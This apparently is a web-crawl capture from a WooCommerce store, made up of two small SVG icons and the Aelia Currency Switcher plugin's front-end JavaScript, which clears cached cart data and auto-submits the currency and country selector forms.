<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g><g><path fill="#dff5ff" d="M24 12c0 6.627-5.373 12-12 12S0 18.627 0 12 5.373 0 12 0s12 5.373 12 12z"/></g><g><path fill="#03abf3" d="M11.997 18.663a6.666 6.666 0 1 1 0-13.333 6.666 6.666 0 0 1 0 13.333zm0-1.333a5.333 5.333 0 1 0 0-10.667 5.333 5.333 0 0 0 0 10.667zm-.667-8.667h1.333v1.334H11.33zm0 2.667h1.333v4H11.33z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://avaxos.com/wp-content/themes/store/img/arrow-myaccount.svg
body_size: -118
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12" r="12" fill="#DFF5FF"/>
<g clip-path="url(#clip0_1317_2843)">
<path d="M12.0008 11.828L9.17281 14.657L7.75781 13.243L12.0008 9L16.2438 13.243L14.8288 14.657L12.0008 11.828Z" fill="#03ABF3"/>
</g>
<defs>
<clipPath id="clip0_1317_2843">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://avaxos.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher-widget.js?ver=4.9.1.201005
body_size: 503
content:
jQuery(document).ready(function($) {
	// Invalidate cache of WooCommerce minicart when Currency changes. This will
	// ensure that the minicart is updated correctly
	try {
		var supports_html5_storage = ('sessionStorage' in window && window['sessionStorage'] !== null);
		if(supports_html5_storage) {
			// The fragment name might be generated dynamically by WooCommerce, so
			// we have to retrieve it from the WC parameters
			// @since WC 3.1
			var fragment_name = 'wc_fragments';
			if((typeof wc_cart_fragments_params !== 'undefined') && wc_cart_fragments_params && wc_cart_fragments_params.fragment_name) {
				fragment_name = wc_cart_fragments_params.fragment_name;
			}

			$('.widget_wc_aelia_currencyswitcher_widget, .widget_wc_aelia_billing_country_selector_widget').on('submit', 'form', function() {
				sessionStorage.removeItem(fragment_name, '');
			});
		}
	}
	catch(exception) {
		var error_msg = 'Aelia - Exception occurred while accessing window.sessionStorage. ' +
										'This could be caused by the browser disabling cookies. ' +
										'COOKIES MUST BE ENABLED for the site to work correctly. ' +
										'Exception details below.';
		console.log(error_msg);
		console.log(exception);
	}

	// Hide the "Change Currency" button and submit the Widget form when Currency
	// changes
	$('.widget_wc_aelia_currencyswitcher_widget')
		.find('.change_currency')
		.hide()
		.end();

	// Monitor the "on change" at the document level, to intercept the currency selection
	// in widgets created on the fly (e.g. by page builders)
	// @since 4.7.11.190924
	$(document).on('change', '.widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies', function(event) {
			var currency_widget_form = $(this).closest('form');
			$(currency_widget_form).submit();
			event.stopPropagation();
			return false;
		});

	// Hide the "Change country" button and submit the Widget form when billing
	// country changes
	$('.currency_switcher.widget_wc_aelia_country_selector_widget')
		.find('.change_country')
		.hide()
		.end()
		.on('change', '.countries', function(event) {
			var widget_form = $(this).closest('form');
			$(widget_form).submit();
			event.stopPropagation();
			return false;
		});

});
